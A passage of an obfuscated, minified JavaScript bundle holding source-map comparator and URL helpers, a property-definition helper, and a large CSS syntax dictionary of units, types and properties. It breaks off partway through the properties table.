0x0!==F||0x0!=(F=g[XL(0x78b)]-D[XL(0x78b)])||0x0!=(F=g[XL(0x13e)]-D[XL(0x13e)])||B||0x0!=(F=g[XL(0xc91)]-D[XL(0xc91)])||0x0!=(F=g[XL(0xd41)]-D[XL(0xd41)])?F:Q(g[XL(0x4c7)],D[XL(0x4c7)]);},G[XR(0xb34)]=function(g,D,B){const XV=XR;var F;return 0x0!=(F=g[XV(0x78b)]-D[XV(0x78b)])||0x0!=(F=g[XV(0x13e)]-D[XV(0x13e)])||B||0x0!=(F=g[XV(0xc91)]-D[XV(0xc91)])||0x0!=(F=g[XV(0xd41)]-D[XV(0xd41)])?F:Q(g[XV(0x4c7)],D[XV(0x4c7)]);},G[XR(0x3ce)]=function(g,D,B){const Xm=XR;var F=g[Xm(0xd41)]-D[Xm(0xd41)];return 0x0!==F||0x0!=(F=g[Xm(0xc91)]-D[Xm(0xc91)])||B||0x0!==(F=Q(g[Xm(0x782)],D[Xm(0x782)]))||0x0!=(F=g[Xm(0x78b)]-D[Xm(0x78b)])||0x0!=(F=g[Xm(0x13e)]-D[Xm(0x13e)])?F:Q(g[Xm(0x4c7)],D[Xm(0x4c7)]);},G[XR(0xd18)]=function(g,D,B){const XP=XR;var F=g[XP(0xc91)]-D[XP(0xc91)];return 0x0!==F||B||0x0!==(F=Q(g[XP(0x782)],D[XP(0x782)]))||0x0!=(F=g[XP(0x78b)]-D[XP(0x78b)])||0x0!=(F=g[XP(0x13e)]-D[XP(0x13e)])?F:Q(g[XP(0x4c7)],D[XP(0x4c7)]);},G[XR(0xf79)]=function(g,D){const XC=XR;var B=g[XC(0xd41)]-D[XC(0xd41)];return 0x0!==B||0x0!=(B=g[XC(0xc91)]-D[XC(0xc91)])||0x0!==(B=Q(g[XC(0x782)],D[XC(0x782)]))||0x0!=(B=g[XC(0x78b)]-D[XC(0x78b)])||0x0!=(B=g[XC(0x13e)]-D[XC(0x13e)])?B:Q(g[XC(0x4c7)],D[XC(0x4c7)]);},G[XR(0x7c1)]=function(g){const r0=XR;return JSON[r0(0xad7)](g[r0(0x993)](/^\)]}'[^\n]*\n/,''));},G[XR(0x865)]=function(g,D,B){const r1=XR;if(D=D||'',g&&('/'!==g[g[r1(0x218)]-0x1]&&'/'!==D[0x0]&&(g+='/'),D=g+D),B){var F=E(B);if(!F)throw new Error(r1(0x884));if(F[r1(0x9dc)]){var W=F[r1(0x9dc)][r1(0x44a)]('/');W>=0x0&&(F[r1(0x9dc)]=F[r1(0x9dc)][r1(0xabc)](0x0,W+0x1));}D=K(f(F),D);}return U(D);};},0x2125:(O,G,s)=>{'use strict';function x(E){const r2=a2a;return x=r2(0xabd)==typeof Symbol&&r2(0x5a1)==typeof Symbol[r2(0xf85)]?function(h){return typeof h;}:function(h){const r3=r2;return h&&r3(0xabd)==typeof Symbol&&h[r3(0x284)]===Symbol&&h!==Symbol[r3(0x289)]?r3(0x5a1):typeof h;},x(E);}function X(E,h,f){const r5=a2a;return k=function(c){const r4=a2a;if(r4(0x210)!=x(c)||!c)return c;var l=c[Symbol[r4(0x67b)]];if(void 0x0!==l){var N=l[r4(0xe04)](c,r4(0x648));if(r4(0x210)!=x(N))return N;throw new TypeError(r4(0x5b1));}return String(c);}(h),(h=r5(0x5a1)==x(k)?k:k+'')in E?Object[r5(0xf49)](E,h,{'value':f,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):E[h]=f,E;var k;}s['d'](G,{'A':()=>X});},0xd33:(O,G,s)=>{'use strict';const r6=a2a;s['d'](G,{'A':()=>x});const x={'generic':!0x0,'cssWideKeywords':[r6(0x4e4),r6(0x91d),r6(0xe18),r6(0x503),r6(0x8f0)],'units':{'angle':[r6(0x253),r6(0x3ba),r6(0x9d5),r6(0x73f)],'decibel':['db'],'flex':['fr'],'frequency':['hz',r6(0x766)],'length':['cm','mm','q','in','pt','pc','px','em',r6(0xa97),'ex',r6(0xa5c),r6(0x465),r6(0x19b),'ch',r6(0xda0),'ic',r6(0x4bd),'lh',r6(0x7a3),'vw',r6(0xde4),r6(0xdc4),r6(0xf26),'vh',r6(0xd99),r6(0x153),r6(0x27c),'vi',r6(0xd9d),r6(0x362),r6(0x404),'vb',r6(0xb80),r6(0x37f),r6(0x4b2),r6(0xcc4),r6(0xb91),r6(0xf8a),r6(0xc4d),r6(0x4c6),r6(0x631),r6(0x80a),r6(0xe39),r6(0x3d9),r6(0x28e),r6(0x33b),r6(0xd31),r6(0x54d),r6(0x4ee)],'resolution':[r6(0xe48),r6(0xa6e),r6(0xafc),'x'],'semitones':['st'],'time':['s','ms']},'types':{'abs()':r6(0x402),'absolute-size':r6(0x443),'acos()':r6(0x699),'alpha-value':r6(0xc26),'angle-percentage':r6(0x15c),'angular-color-hint':r6(0xc59),'angular-color-stop':r6(0x3ea),'angular-color-stop-list':r6(0x3ec),'animateable-feature':r6(0xd06),'asin()':r6(0x816),'atan()':r6(0x135),'atan2()':r6(0xc81),'attachment':r6(0x4ed),'attr()':r6(0x71c),'attr-matcher':r6(0x46f),'attr-modifier':r6(0xd75),'attribute-selector':r6(0x6ad),'auto-repeat':r6(0x6a9),'auto-track-list':r6(0x23a),'axis':r6(0x6c2),'baseline-position':r6(0x918),'basic-shape':r6(0x6d9),'bg-image':r6(0xdf7),'bg-layer':r6(0x16f),'bg-position':r6(0xcf4),'bg-size':r6(0x928),'blur()':r6(0x875),'blend-mode':r6(0x75c),'box':r6(0x634),'brightness()':r6(0x967),'calc()':r6(0x97a),'calc-sum':r6(0x133),'calc-product':r6(0x750),'calc-value':r6(0xb60),'calc-constant':r6(0xbac),'cf-final-image':r6(0x3a9),'cf-mixing-image':r6(0x828),'circle()':r6(0x7f7),'clamp()':r6(0x7f9),'class-selector':r6(0xded),'clip-source':r6(0x137),'color':r6(0xc10),'color-stop':r6(0x8af),'color-stop-angle':r6(0xc3c),'color-stop-length':r6(0x4a5),'color-stop-list':r6(0x488),'color-interpolation-method':r6(0x96d),'combinator':r6(0xf0d),'common-lig-values':r6(0x984),'compat-auto':r6(0xa1d),'composite-style':r6(0xf83),'compositing-operator':r6(0x55d),'compound-selector':r6(0x65d),'compound-selector-list':r6(0x992),'complex-selector':r6(0xe63),'complex-selector-list':r6(0x801),'conic-gradient()':r6(0x676),'contextual-alt-values':r6(0xd0e),'content-distribution':r6(0x6ae),'content-list':r6(0xac6),'content-position':r6(0xefc),'content-replacement':r6(0x444),'contrast()':r6(0x23b),'cos()':r6(0x32c),'counter':r6(0x8b8),'counter()':r6(0xe92),'counter-name':r6(0x15f),'counter-style':r6(0x8eb),'counter-style-name':r6(0x15f),'counters()':r6(0x13f),'cross-fade()':r6(0xfbb),'cubic-bezier-timing-function':r6(0xb7a),'deprecated-system-color':r6(0x833),'discretionary-lig-values':r6(0x9c2),'display-box':r6(0x3b7),'display-inside':r6(0x161),'display-internal':r6(0x727),'display-legacy':r6(0x32d),'display-listitem':r6(0x4db),'display-outside':r6(0x977),'drop-shadow()':r6(0x314),'east-asian-variant-values':r6(0x605),'east-asian-width-values':r6(0x6d0),'element()':r6(0x785),'ellipse()':r6(0xc80),'ending-shape':r6(0x4d9),'env()':r6(0xad1),'exp()':r6(0xca2),'explicit-track-list':r6(0x30d),'family-name':r6(0x405),'feature-tag-value':r6(0x23f),'feature-type':r6(0x999),'feature-value-block':r6(0x5f7),'feature-value-block-list':r6(0x285),'feature-value-declaration':r6(0x35e),'feature-value-declaration-list':r6(0x486),'feature-value-name':r6(0x15f),'fill-rule':r6(0x2d1),'filter-function':r6(0xf1b),'filter-function-list':r6(0xfd1),'final-bg-layer':r6(0x664),'fixed-breadth':r6(0x3f8),'fixed-repeat':r6(0x172),'fixed-size':r6(0x9e7),'font-stretch-absolute':r6(0x37e),'font-variant-css21':r6(0xc38),'font-weight-absolute':r6(0xc92),'frequency-percentage':r6(0xc74),'general-enclosed':r6(0x3e1),'generic-family':r6(0xfd3),'generic-name':r6(0xa12),'geometry-box':r6(0x1ab),'gradient':r6(0x40f),'grayscale()':r6(0x4be),'grid-line':r6(0xb62),'historical-lig-values':r6(0xbc9),'hsl()':r6(0xafb),'hsla()':r6(0x553),'hue':r6(0x7d3),'hue-rotate()':r6(0x1c6),'hue-interpolation-method':r6(0x352),'hwb()':r6(0xf21),'hypot()':r6(0xd24),'image':r6(0x117),'image()':r6(0xfce),'image-set()':r6(0x1b5),'image-set-option':r6(0x94d),'image-src':r6(0xaae),'image-tags':r6(0xb9a),'inflexible-breadth':r6(0x87b),'inset()':r6(0x61a),'invert()':r6(0x667),'keyframes-name':r6(0xb8f),'keyframe-block':r6(0x987),'keyframe-block-list':r6(0x96b),'keyframe-selector':r6(0xccd),'lab()':r6(0x9ec),'layer()':r6(0xd5c),'layer-name':r6(0x6f8),'lch()':r6(0xf53),'leader()':r6(0x259),'leader-type':r6(0x47a),'length-percentage':r6(0x820),'light-dark()':r6(0x2ee),'line-names':r6(0x2ef),'line-name-list':r6(0x845),'line-style':r6(0x4f9),'line-width':r6(0xf47),'linear-color-hint':r6(0x3f8),'linear-color-stop':r6(0x649),'linear-gradient()':r6(0x43d),'log()':r6(0x16d),'mask-layer':r6(0x9ac),'mask-position':r6(0x408),'mask-reference':r6(0xa88),'mask-source':r6(0x137),'masking-mode':r6(0xbad),'matrix()':r6(0xb58),'matrix3d()':r6(0x38e),'max()':r6(0x50c),'media-and':r6(0x121),'media-condition':r6(0x870),'media-condition-without-or':r6(0x1bb),'media-feature':r6(0xb24),'media-in-parens':r6(0x1ec),'media-not':r6(0x6da),'media-or':r6(0x1e4),'media-query':r6(0xf80),'media-query-list':r6(0x3e2),'media-type':r6(0x719),'mf-boolean':r6(0x331),'mf-name':r6(0x719),'mf-plain':r6(0x66c),'mf-range':r6(0x9ff),'mf-value':r6(0x498),'min()':r6(0xe23),'minmax()':r6(0x98f),'mod()':r6(0x773),'name-repeat':r6(0xb5d),'named-color':r6(0x726),'namespace-prefix':r6(0x719),'ns-prefix':r6(0xd90),'number-percentage':r6(0xc26),'numeric-figure-values':r6(0xc47),'numeric-fraction-values':r6(0xb16),'numeric-spacing-values':r6(0xab7),'nth':r6(0x93c),'opacity()':r6(0x3eb),'overflow-position':r6(0x2c2),'outline-radius':r6(0x820),'page-body':r6(0xef9),'page-margin-box':r6(0x6b3),'page-margin-box-type':r6(0x75e),'page-selector-list':r6(0x37b),'page-selector':r6(0xc46),'page-size':r6(0x424),'path()':r6(0xc96),'paint()':r6(0x747),'perspective()':r6(0x8be),'polygon()':r6(0x5fc),'polar-color-space':r6(0x635),'position':r6(0x6c0),'pow()':r6(0xc7a),'pseudo-class-selector':r6(0x43b),'pseudo-element-selector':r6(0x416),'pseudo-page':r6(0x5b5),'quote':r6(0x5e3),'radial-gradient()':r6(0x728),'ratio':r6(0xe2d),'ray()':r6(0x136),'ray-size':r6(0x76c),'rectangular-color-space':r6(0xe27),'relative-selector':r6(0x40c),'relative-selector-list':r6(0x134),'relative-size':r6(0x716),'rem()':r6(0x628),'repeat-style':r6(0xa35),'repeating-conic-gradient()':r6(0xde6),'repeating-linear-gradient()':r6(0x8a0),'repeating-radial-gradient()':r6(0x181),'reversed-counter-name':r6(0xb89),'rgb()':r6(0x90e),'rgba()':r6(0x306),'rotate()':r6(0xbc7),'rotate3d()':r6(0xeb3),'rotateX()':r6(0xc42),'rotateY()':r6(0xb8d),'rotateZ()':r6(0x7eb),'round()':r6(0x446),'rounding-strategy':r6(0x8c2),'saturate()':r6(0x60b),'scale()':r6(0x8d3),'scale3d()':r6(0x969),'scaleX()':r6(0xf28),'scaleY()':r6(0x376),'scaleZ()':r6(0x703),'scroll()':r6(0x48a),'scroller':r6(0x9b4),'self-position':r6(0xa75),'shape-radius':r6(0x8e0),'sign()':r6(0xf6c),'skew()':r6(0xddc),'skewX()':r6(0xade),'skewY()':r6(0x1e5),'sepia()':r6(0xdb5),'shadow':r6(0xa3d),'shadow-t':r6(0xc67),'shape':r6(0x623),'shape-box':r6(0xccf),'side-or-corner':r6(0x729),'sin()':r6(0x894),'single-animation':r6(0xadb),'single-animation-direction':r6(0xd5a),'single-animation-fill-mode':r6(0x7cb),'single-animation-iteration-count':r6(0xced),'single-animation-play-state':r6(0x926),'single-animation-timeline':r6(0xcc5),'single-transition':r6(0xe25),'single-transition-property':r6(0x7af),'size':r6(0x7bf),'sqrt()':r6(0xfcc),'step-position':r6(0xde7),'step-timing-function':r6(0xd07),'subclass-selector':r6(0x25c),'supports-condition':r6(0xd22),'supports-in-parens':r6(0x677),'supports-feature':r6(0x945),'supports-decl':r6(0x4ef),'supports-selector-fn':r6(0xb79),'symbol':r6(0x6a5),'system-color':r6(0x2d7),'tan()':r6(0x195),'target':r6(0xceb),'target-counter()':r6(0x6b1),'target-counters()':r6(0x7d1),'target-text()':r6(0x9bd),'time-percentage':r6(0x332),'timeline-range-name':r6(0xd03),'easing-function':r6(0xc4b),'track-breadth':r6(0x71a),'track-list':r6(0x5b9),'track-repeat':r6(0xbc6),'track-size':r6(0x877),'transform-function':r6(0x5ee),'transform-list':r6(0xbfb),'transition-behavior-value':r6(0x86a),'translate()':r6(0xece),'translate3d()':r6(0x21c),'translateX()':r6(0x453),'translateY()':r6(0x8ce),'translateZ()':r6(0x1aa),'type-or-unit':r6(0x8bf),'type-selector':r6(0x613),'var()':r6(0xdad),'view()':r6(0xd65),'viewport-length':r6(0x601),'visual-box':r6(0xa14),'wq-name':r6(0xb65),'-legacy-gradient':r6(0x6c3),'-legacy-linear-gradient':r6(0xa29),'-legacy-repeating-linear-gradient':r6(0xd88),'-legacy-linear-gradient-arguments':r6(0x6c5),'-legacy-radial-gradient':r6(0x4fe),'-legacy-repeating-radial-gradient':r6(0x9b5),'-legacy-radial-gradient-arguments':r6(0x462),'-legacy-radial-gradient-size':r6(0x77e),'-legacy-radial-gradient-shape':r6(0x4d9),'-non-standard-font':r6(0x20d),'-non-standard-color':r6(0x83d),'-non-standard-image-rendering':r6(0x36e),'-non-standard-overflow':r6(0x524),'-non-standard-size':r6(0xd14),'-webkit-gradient()':r6(0x413),'-webkit-gradient-color-stop':r6(0x68a),'-webkit-gradient-point':r6(0x384),'-webkit-gradient-radius':r6(0x820),'-webkit-gradient-type':r6(0xf35),'-webkit-mask-box-repeat':r6(0x56a),'-ms-filter-function-list':r6(0xa4f),'-ms-filter-function':r6(0x86f),'-ms-filter-function-progid':r6(0xa10),'-ms-filter-function-legacy':r6(0xf0a),'absolute-color-base':r6(0x732),'absolute-color-function':r6(0x8e7),'age':r6(0x29a),'anchor-name':r6(0x583),'attr-name':r6(0x655),'attr-fallback':r6(0x239),'bg-clip':r6(0xe03),'bottom':r6(0xcdb),'container-name':r6(0x15f),'container-condition':r6(0xf70),'coord-box':r6(0xf8d),'generic-voice':r6(0x6a2),'gender':r6(0x74f),'generic-script-specific':r6(0x50a),'generic-complete':r6(0x451),'generic-incomplete':r6(0x8cd),'-non-standard-generic-family':r6(0x1cd),'left':r6(0xcdb),'color-base':r6(0xfb7),'color-function':r6(0x8e7),'device-cmyk()':r6(0x5fa),'legacy-device-cmyk-syntax':r6(0x342),'modern-device-cmyk-syntax':r6(0x29d),'cmyk-component':r6(0x8d6),'color-mix()':r6(0x1da),'color-space':r6(0x94c),'custom-color-space':r6(0x583),'paint':r6(0x1e3),'palette-identifier':r6(0x583),'right':r6(0xcdb),'scope-start':r6(0xf3a),'scope-end':r6(0xf3a),'forgiving-selector-list':r6(0x9be),'forgiving-relative-selector-list':r6(0x1f3),'selector-list':r6(0x7a2),'complex-real-selector-list':r6(0x54c),'simple-selector-list':r6(0x2ec),'relative-real-selector-list':r6(0x4ac),'complex-selector-unit':r6(0x980),'complex-real-selector':r6(0xf9f),'relative-real-selector':r6(0xb01),'pseudo-compound-selector':r6(0x56b),'simple-selector':r6(0x14e),'legacy-pseudo-element-selector':r6(0xe59),'single-animation-composition':r6(0x43a),'svg-length':r6(0x7ce),'svg-writing-mode':r6(0x2a4),'top':r6(0xcdb),'x':r6(0xb11),'y':r6(0xb11),'declaration':r6(0xd76),'declaration-list':r6(0xee4),'url':r6(0xf52),'url-modifier':r6(0xfb6),'number-zero-one':r6(0xbfe),'number-one-or-greater':r6(0x89a),'color()':r6(0xb4b),'colorspace-params':r6(0xdf9),'predefined-rgb-params':r6(0xf58),'predefined-rgb':r6(0xc0e),'xyz-params':r6(0x1bd),'xyz-space':r6(0x28f),'oklab()':r6(0x59d),'oklch()':r6(0x445),'offset-path':r6(0xd0d),'rect()':r6(0xaba),'xywh()':r6(0xc01),'query-in-parens':r6(0x9d9),'size-feature':r6(0x165),'style-feature':r6(0x544),'style-query':r6(0x266),'style-condition':r6(0xf1a),'style-in-parens':r6(0xd3a),'-non-standard-display':r6(0x8d7),'inset-area':r6(0x27a),'position-area':r6(0xfc6),'anchor()':r6(0xedd),'anchor-side':r6(0x353),'anchor-size()':r6(0xa37),'anchor-size':r6(0x84e),'anchor-element':r6(0x583),'try-size':r6(0xfaa),'try-tactic':r6(0x930),'font-variant-css2':r6(0xb1b),'font-width-css3':r6(0x644),'system-family-name':r6(0x3db)},'properties':{'--*':r6(0x3e3),'-ms-accelerator':r6(0x229),'-ms-block-progression':r6(0x9fe),'-ms-content-zoom-chaining':r6(0xdce),'-ms-content-zooming':r6(0x1d6),'-ms-content-zoom-limit':r6(0xdb9),'-ms-content-zoom-limit-max':r6(0x5a4),'-ms-content-zoom-limit-min':r6(0x5a4),'-ms-content-zoom-snap':r6(0x882),'-ms-content-zoom-snap-points':r6(0x246),'-ms-content-zoom-snap-type':r6(0xd46),'-ms-filter':r6(0xe33),'-ms-flow-from':r6(0xf87),'-ms-flow-into':r6(0xf87),'-ms-grid-columns':r6(0x38b),'-ms-grid-rows':r6(0x38b),'-ms-high-contrast-adjust':r6(0xf7e),'-ms-hyphenate-limit-chars':r6(0xa46),'-ms-hyphenate-limit-lines':r6(0xb6e),'-ms-hyphenate-limit-zone':r6(0x59b),'-ms-ime-align':r6(0x426),'-ms-overflow-style':r6(0xca0),'-ms-scrollbar-3dlight-color':r6(0x547),'-ms-scrollbar-arrow-color':r6(0x547),'-ms-scrollbar-base-color':r6(0x547),'-ms-scrollbar-darkshadow-color':r6(0x547),'-ms-scrollbar-face-color':r6(0x547),'-ms-scrollbar-highlight-color':r6(0x547),'-ms-scrollbar-shadow-color':r6(0x547),'-ms-scrollbar-track-color':r6(0x547),'-ms-scroll-chaining':r6(0x776),'-ms-scroll-limit':r6(0x423),'-ms-scroll-limit-x-max':r6(0x132),'-ms-scroll-limit-x-min':r6(0xb47),'-ms-scroll-limit-y-max':r6(0x132),'-ms-scroll-limit-y-min':r6(0xb47),'-ms-scroll-rails':r6(0x322),'-ms-scroll-snap-points-x':r6(0x93e),'-ms-scroll-snap-points-y':r6(0x93e),'-ms-scroll-snap-type':r6(0xd46),'-ms-scroll-snap-x':r6(0xf77),'-ms-scroll-snap-y':r6(0x25b),'-ms-scroll-translation':r6(0xca5),'-ms-text-autospace':r6(0x9bf),'-ms-touch-select':r6(0xc6a),'-ms-user-select':r6(0x90d),'-ms-wrap-flow':r6(0xa7e),'-ms-wrap-margin':r6(0xb47),'-ms-wrap-through':r6(0x657),'-moz-appearance':r6(0xbb7),'-moz-binding':r6(0x6b0),'-moz-border-bottom-colors':r6(0x5e9),'-moz-border-left-colors':r6(0x5e9),'-moz-border-right-colors':r6(0x5e9),'-moz-border-top-colors':r6(0x5e9),'-moz-context-properties':r6(0x22c),'-moz-float-edge':r6(0xfd4),'-moz-force-broken-image-icon':r6(0x21a),'-moz-image-region':r6(0x946),'-moz-orient':r6(0x3d6),'-moz-outline-radius':r6(0x63e),'-moz-outline-radius-bottomleft':r6(0x8ec),'-moz-outline-radius-bottomright':r6(0x8ec),'-moz-outline-radius-topleft':r6(0x8ec),'-moz-outline-radius-topright':r6(0x8ec),'-moz-stack-sizing':r6(0x1cb),'-moz-text-blink':r6(0x186),'-moz-user-focus':r6(0x931),'-moz-user-input':r6(0x830),'-moz-user-modify':r6(0x8c0),'-moz-window-dragging':r6(0x447),'-moz-window-shadow':r6(0xdb1),'-webkit-appearance':r6(0x11a),'-webkit-border-before':r6(0x23d),'-webkit-border-before-color':r6(0x547),'-webkit-border-before-style':r6(0x744),'-webkit-border-before-width':r6(0xb2f),'-webkit-box-reflect':r6(0x59f),'-webkit-line-clamp':r6(0xd13),'-webkit-mask':r6(0x702),'-webkit-mask-attachment':r6(0xd72),'-webkit-mask-clip':r6(0x39f),'-webkit-mask-composite':r6(0xb1f),'-webkit-mask-image':r6(0x2e7),'-webkit-mask-origin':r6(0x56e),'-webkit-mask-position':r6(0x392),'-webkit-mask-position-x':r6(0x787),'-webkit-mask-position-y':r6(0x765),'-webkit-mask-repeat':r6(0x6e0),'-webkit-mask-repeat-x':r6(0x162),'-webkit-mask-repeat-y':r6(0x162),'-webkit-mask-size':r6(0x334),'-webkit-overflow-scrolling':r6(0xb04),'-webkit-tap-highlight-color':r6(0x547),'-webkit-text-fill-color':r6(0x547),'-webkit-text-stroke':r6(0xe3a),'-webkit-text-stroke-color':r6(0x547),'-webkit-text-stroke-width':r6(0xb47),'-webkit-touch-callout':r6(0xaef),'-webkit-user-modify':r6(0xd8d),'accent-color':r6(0xc3e),'align-content':r6(0x8f3),'align-items':r6(0x7f8),'align-self':r6(0xf55),'align-tracks':r6(0x788),'all':r6(0xbb0),'anchor-name':r6(0xea4),'anchor-scope':r6(0x9ca),'animation':r6(0xcfa),'animation-composition':r6(0x2c0),'animation-delay':r6(0x764),'animation-direction':r6(0x849),'animation-duration':r6(0x764),'animation-fill-mode':r6(0x578),'animation-iteration-count':r6(0xb5c),'animation-name':r6(0x233),'animation-play-state':r6(0xeb2),'animation-range':r6(0x308),'animation-range-end':r6(0x9d4),'animation-range-start':r6(0x9d4),'animation-timing-function':r6(0x65a),'animation-timeline':r6(0x2e6),'appearance':r6(0xb5b),'aspect-ratio':r6(0xbbb),'azimuth':r6(0x772),'backdrop-filter':r6(0xb06),'backface-visibility':r6(0xd30),'background':r6(0x54f),'background-attachment':r6(0xd72),'background-blend-mode':r6(0xe80),'background-clip':r6(0x72d),'background-color':r6(0x547),'background-image':r6(0x71d),'background-origin':r6(0x17d),'background-position':r6(0xd1e),'background-position-x':r6(0xb14),'background-position-y':r6(0x3dc),'background-repeat':r6(0x6e0),'background-size':r6(0x334),'block-size':r6(0x797),'border':r6(0x839),'border-block':r6(0x751),'border-block-color':r6(0x26c),'border-block-style':r6(0x8f8),'border-block-width':r6(0x891),'border-block-end':r6(0x751),'border-block-end-color':r6(0x39b),'border-block-end-style':r6(0x8f8),'border-block-end-width':r6(0x891),'border-block-start':r6(0x751),'border-block-start-color':r6(0x39b),'border-block-start-style':r6(0x8f8),'border-block-start-width':r6(0x891),'border-bottom':r6(0x839),'border-bottom-color':r6(0x39b),'border-bottom-left-radius':r6(0x4a5),'border-bottom-right-radius':r6(0x4a5),'border-bottom-style':r6(0x7b9),'border-bottom-width':r6(0x147),'border-collapse':r6(0x554),'border-color':r6(0xd5e),'border-end-end-radius':r6(0x4a5),'border-end-start-radius':r6(0x4a5),'border-image':r6(0xb82),'border-image-outset':r6(0xf99),'border-image-repeat':r6(0x409),'border-image-slice':r6(0xc95),'border-image-source':r6(0xdf7),'border-image-width':r6(0x399),'border-inline':r6(0x751),'border-inline-end':r6(0x751),'border-inline-color':r6(0x26c),'border-inline-style':r6(0x8f8),'border-inline-width':r6(0x891),'border-inline-end-color':r6(0x39b),'border-inline-end-style':r6(0x8f8),'border-inline-end-width':r6(0x891),'border-inline-start':r6(0x751),'border-inline-start-color':r6(0x39b),'border-inline-start-style':r6(0x8f8),'border-inline-start-width':r6(0x891),'border-left':r6(0x839),'border-left-color':r6(0x547),'border-left-style':r6(0x7b9),'border-left-width':r6(0x147),'border-radius':r6(0xd11),'border-right':r6(0x839),'border-right-color':r6(0x547),'border-right-style':r6(0x7b9),'border-right-width':r6(0x147),'border-spacing':r6(0x4a8),'border-start-end-radius':r6(0x4a5),'border-start-start-radius':r6(0x4a5),'border-style':r6(0x26b),'border-top':r6(0x839),'border-top-color':r6(0x547),'border-top-left-radius':r6(0x4a5),'border-top-right-radius':r6(0x4a5),'border-top-style':r6(0x7b9),'border-top-width':r6(0x147),'border-width':r6(0x9de),'bottom':r6(0x4cc),'box-align':r6(0xf18),'box-decoration-break':r6(0xc3b),'box-direction':r6(0x557),'box-flex':r6(0xb11),'box-flex-group':r6(0x228),'box-lines':r6(0x86e),'box-ordinal-group':r6(0x228),'box-orient':r6(0x415),'box-pack':r6(0xc49),'box-shadow':r6(0x8d0),'box-sizing':r6(0xaa6),'break-after':r6(0x6af),'break-before':r6(0x6af),'break-inside':r6(0x786),'caption-side':r6(0x45c),'caret':r6(0x397),'caret-color':r6(0xc3e),'caret-shape':r6(0x73e),'clear':r6(0xca6),'clip':r6(0x946),'clip-path':r6(0x9d0),'clip-rule':r6(0x2d1),'color':r6(0x547),'color-interpolation-filters':r6(0xb35),'color-scheme':r6(0xbdf),'column-count':r6(0x927),'column-fill':r6(0x650),'column-gap':r6(0x31b),'column-rule':r6(0x160),'column-rule-color':r6(0x547),'column-rule-style':r6(0x744),'column-rule-width':r6(0xb2f),'column-span':r6(0x904),'column-width':r6(0xcdb),'columns':r6(0xe7a),'contain':r6(0x208),'contain-intrinsic-size':r6(0x169),'contain-intrinsic-block-size':r6(0xb10),'contain-intrinsic-height':r6(0xb10),'contain-intrinsic-inline-size':r6(0xb10),'contain-intrinsic-width':r6(0xb10),'container':r6(0x739),'container-name':r6(0xf72),'container-type':r6(0xea5),'content':r6(0x964),'content-visibility':r6(0x3c6),'counter-increment':r6(0xd6d),'counter-reset':r6(0xee7),'counter-set':r6(0xd6d),'cursor':r6(0x1ee),'d':r6(0x561),'cx':r6(0x820),'cy':r6(0x820),'direction':r6(0xb9a),'display':r6(0x514),'dominant-baseline':r6(0x857),'empty-cells':r6(0xda6),'field-sizing':r6(0x146),'fill':r6(0xf63),'fill-opacity':r6(0x23e),'fill-rule':r6(0x2d1),'filter':r6(0x171),'flex':r6(0xcf0),'flex-basis':r6(0x971),'flex-direction':r6(0x2af),'flex-flow':r6(0x900),'flex-grow':r6(0xb11),'flex-shrink':r6(0xb11),'flex-wrap':r6(0xae3),'float':r6(0x39e),'font':r6(0xe52),'font-family':r6(0xb0f),'font-feature-settings':r6(0xba1),'font-kerning':r6(0x2f9),'font-language-override':r6(0x668),'font-optical-sizing':r6(0xf7e),'font-palette':r6(0xc27),'font-variation-settings':r6(0x81a),'font-size':r6(0x56c),'font-size-adjust':r6(0x82a),'font-smooth':r6(0x778),'font-stretch':r6(0xcb2),'font-style':r6(0xa36),'font-synthesis':r6(0x752),'font-synthesis-position':r6(0xf7e),'font-synthesis-small-caps':r6(0xf7e),'font-synthesis-style':r6(0xf7e),'font-synthesis-weight':r6(0xf7e),'font-variant':r6(0xd8a),'font-variant-alternates':r6(0xa71),'font-variant-caps':r6(0x249),'font-variant-east-asian':r6(0xdcb),'font-variant-emoji':r6(0xb6c),'font-variant-ligatures':r6(0x6fa),'font-variant-numeric':r6(0x320),'font-variant-position':r6(0xc44),'font-weight':r6(0x295),'forced-color-adjust':r6(0xae4),'gap':r6(0x17a),'grid':r6(0xfd6),'grid-area':r6(0xa8a),'grid-auto-columns':r6(0x3cf),'grid-auto-flow':r6(0x261),'grid-auto-rows':r6(0x3cf),'grid-column':r6(0x2b9),'grid-column-end':r6(0x9a2),'grid-column-gap':r6(0x3f8),'grid-column-start':r6(0x9a2),'grid-gap':r6(0xe83),'grid-row':r6(0x2b9),'grid-row-end':r6(0x9a2),'grid-row-gap':r6(0x3f8),'grid-row-start':r6(0x9a2),'grid-template':r6(0xe0e),'grid-template-areas':r6(0x642),'grid-template-columns':r6(0x7dd),'grid-template-rows':r6(0x7dd),'hanging-punctuation':r6(0xa90),'height':r6(0x4dd),'hyphenate-character':r6(0x3f9),'hyphenate-limit-chars':r6(0x5df),'hyphens':r6(0x254),'image-orientation':r6(0x15a),'image-rendering':r6(0x9ae),'image-resolution':r6(0x78c),'ime-mode':r6(0x741),'initial-letter':r6(0xd85),'initial-letter-align':r6(0xf34),'inline-size':r6(0x797),'input-security':r6(0xf7e),'inset':r6(0xa72),'inset-block':r6(0xf0f),'inset-block-end':r6(0x7e6),'inset-block-start':r6(0x7e6),'inset-inline':r6(0xf0f),'inset-inline-end':r6(0x7e6),'inset-inline-start':r6(0x7e6),'interpolate-size':r6(0x4d1),'isolation':r6(0x505),'justify-content':r6(0x29b),'justify-items':r6(0xe95),'justify-self':r6(0x5c7),'justify-tracks':r6(0xe9c),'left':r6(0x4cc),'letter-spacing':r6(0x31b),'line-break':r6(0x396),'line-clamp':r6(0xd13),'line-height':r6(0x3b6),'line-height-step':r6(0xb47),'list-style':r6(0x23c),'list-style-image':r6(0x4fa),'list-style-position':r6(0x7c3),'list-style-type':r6(0x9fc),'margin':r6(0x52d),'margin-block':r6(0x8f5),'margin-block-end':r6(0xc4e),'margin-block-start':r6(0xc4e),'margin-bottom':r6(0x4cc),'margin-inline':r6(0x8f5),'margin-inline-end':r6(0xc4e),'margin-inline-start':r6(0xc4e),'margin-left':r6(0x4cc),'margin-right':r6(0x4cc),'margin-top':r6(0x4cc),'margin-trim':r6(0x92d),'marker':r6(0xd4f),'marker-end':r6(0xd4f),'marker-mid':r6(0xd4f),'marker-start':r6(0xd4f),'mask':r6(0x151),'mask-border':r6(0xe4a),'mask-border-mode':r6(0x3bb),'mask-border-outset':r6(0xf99),'mask-border-repeat':r6(0x409),'mask-border-slice':r6(0x173),'mask-border-source':r6(0xdf7),'mask-border-width':r6(0x399),'mask-clip':r6(0xbf5),'mask-composite':r6(0x572),'mask-image':r6(0